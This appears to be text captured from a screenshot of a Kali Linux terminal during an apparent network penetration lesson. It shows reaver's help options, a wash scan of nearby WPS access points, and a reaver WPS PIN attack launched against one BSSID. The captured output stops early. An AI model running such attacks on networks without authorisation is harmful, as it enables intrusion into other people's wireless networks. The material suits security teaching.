 Kali-Linux-2018.4-vbox-amd64 (Update worked fine) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminator Wed 13:48 1
root@kali: ~
root@kali: ~ 134x31
-r, --recurring-delay=<x:y> Sleep for y seconds every x pin attempts
-t, --timeout=<seconds> Set the receive timeout period [10]
-T, --m57-timeout=<seconds> Set the M5/M7 timeout period [0.40]
-A, --no-associate Do not associate with the AP (association must be done by another application)
-N, --no-nacks Do not send NACK messages when out of order packets are received
-S, --dh-small Use small DH keys to improve crack speed
-L, --ignore-locks Ignore locked state reported by the target AP
-E, --eap-terminate Terminate each WPS session with an EAP FAIL packet
-J, --timeout-is-nack Treat timeout as NACK (DIR-300/320)
-F, --ignore-fcs Ignore frame checksum errors
-w, --win7 Mimic a Windows 7 registrar [False]
-K, --pixie-dust Run pixiedust attack
-Z Run pixiedust attack
Example:
reaver -i wlan0mon -b 00:90:4C:C1:AC:21 -vv
root@kali:~# wash -i wlan0mon
BSSID Ch dBm WPS Lck Vendor ESSID
--------------------------------------------------------------------------------
40:9B:CD:69:71:52 1 -77 2.0 No Broadcom virus
90:F6:52:6F:12:D2 4 -42 1.0 No AtherosC Rogue AP
98:DE:D0:A1:86:F0 6 -76 1.0 No AtherosC TP-LINK_247
^C
root@kali:~# reaver -i wlan0mon -b 90:F6:52:6F:12:D2 -c 4 -vv -d 10
Reaver v1.6.5 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Switching wlan0mon to channel 4
Right Ctrl
Home - Dropbox - Go... Network Penetration ... PowerPoint Slide Sho... Network Penetration ... Oracle VM VirtualBox ... Kali-Linux-2018.4-vbo... 11:48 PM